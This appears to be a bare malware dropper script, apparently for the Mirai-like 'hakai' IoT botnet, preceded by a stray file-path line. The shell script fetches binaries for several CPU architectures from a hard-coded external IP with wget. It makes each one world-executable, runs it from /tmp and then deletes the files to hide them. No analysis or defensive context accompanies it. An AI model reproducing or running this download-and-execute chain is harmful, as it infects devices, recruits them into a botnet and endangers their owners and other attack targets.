 46.166.185.42/e
#!/bin/sh
n="hakai.mips hakai.arm5 hakai.mpsl hakai.x86_64"
http_server="46.166.185.42"
for a in $n
do
    wget http://$http_server/$a -O -> /tmp/$a
    chmod 777 /tmp/$a
    /tmp/$a
done
for a in $n
do
    rm -rf /tmp/$a
done